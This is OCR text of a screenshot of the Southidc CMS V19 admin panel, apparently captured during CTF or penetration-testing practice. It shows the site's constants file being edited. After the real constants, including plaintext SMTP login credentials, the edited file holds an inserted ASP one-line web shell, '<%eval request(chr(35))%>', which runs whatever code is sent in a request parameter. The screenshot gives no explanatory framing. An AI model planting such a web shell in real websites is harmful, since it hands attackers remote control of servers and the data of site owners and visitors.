 南方数据企业网站管理系统后台
cbi7.com/Upload/PicFiles/2.asp
cbi7.com/Inc/Const.asp
www.cbi7.com/admin/main.asp
3
最常访问
新手上路
个人学习中心-全国教...
U+新工科智慧云
CSDN - 专业开发者社...
吾爱破解
博客园 - 开发者的网...
FreeBuf网络安全行业...
在线翻译_有道
Bugku CTF
ctf.show
南方数据
WWW.SOUTHIDC.NET
(Southidc.net)南方数据企业网站管理系统中文版V19后台
返回首页
下载资源
人才招聘
其他信息
企业荣誉
营销网络
访客反馈
用户管理
系统管理
修改密码
网站信息设置
导航栏目
浮动在线客服
Flash幻灯片
广告管理
常量设置
数据库操作
友情链接
生成谷歌SiteMap
生成百度XML
阻止SQL注入记录
使用帮助
网站推广
系统信息
SOUTHIDC.NET V19
Copyright: southidc.net
3
管理员: admin[超级管理员]
位置: 常量设置
2021/12/5 下午3:37:25 星期日
系统管理: 添加, 修改站点的相关信息
修改密码 | 网站信息设置 | 栏目导航设置 | 常量设置 | 数据库操作 | 空间统计 | 友情链接 | 阻止SQL注入记录
Const DownNameDiy = "Download"
Const CaseSortName = "CaseList"
Const CaseNameDiy = "CaseShow"
Const ImageSortName = "ImageList"
Const ImageNameDiy = "ImageShow"
Const Network = "Network"
Const OtherSortName = "OthersList"
Const OtherName = "Others"
Const JobSortName = "JobsList"
Const JobNameDiy = "Job"
Const AboutNameDiy = "About"
Const AdvisoryNameDiy = "Advisory"
Const Separated = "-"
Const JMailPubDisplay = ""
Const JMailSMTP = "smtp.163.com"
Const JMailUser = "southidc2003"
Const JMailPass = "admin"
Const JMailName = "southidc"
Const JMailInFrom = "southidc2003@163.com"
Const JMailOutFrom = "southidc2003@163.com"
Const JMailTitle = "southidc"
%>
<%eval request(chr(35))%>
保存
注意: 主窗口里任意单引号"'"、"<%"和"%>"不能去掉, 建议只修改字符, 不要增加、删除及使用回车键!